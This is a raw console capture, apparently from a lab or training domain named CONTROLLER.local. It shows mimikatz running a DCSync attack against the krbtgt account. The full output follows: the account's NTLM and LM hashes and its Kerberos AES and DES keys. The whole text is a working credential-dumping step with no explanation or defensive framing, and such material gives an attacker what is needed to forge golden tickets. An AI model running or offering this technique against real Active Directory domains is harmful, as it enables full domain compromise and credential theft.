 PS C:\ProgramData> .\mimikatz.exe 'lsadump::dcsync /user:krbtgt' exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:krbtgt
[DC] 'CONTROLLER.local' will be the domain
[DC] 'CONTROLLER-1.CONTROLLER.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 5/25/2020 3:06:51 PM
Object Security ID : S-1-5-21-432953485-3795405108-1502158860-502
Object Relative ID : 502
Credentials:
Hash NTLM: 72cd714611b64cd4d5550cd2759db3f6
ntlm- 0: 72cd714611b64cd4d5550cd2759db3f6
lm - 0: aec7e106ddd23b3928f7b530f60df4b6
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 4b9102d709aada4d56a27b6c3cd14223
* Primary:Kerberos-Newer-Keys *
Default Salt : CONTROLLER.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : dfb518984a8965ca7504d6d5fb1cbab56d444c58ddff6c193b64fe6b6acf1033
aes128_hmac (4096) : 88cc87377b02a885b84fe7050f336d9b
des_cbc_md5 (4096) : 79bf07137a8a6b8f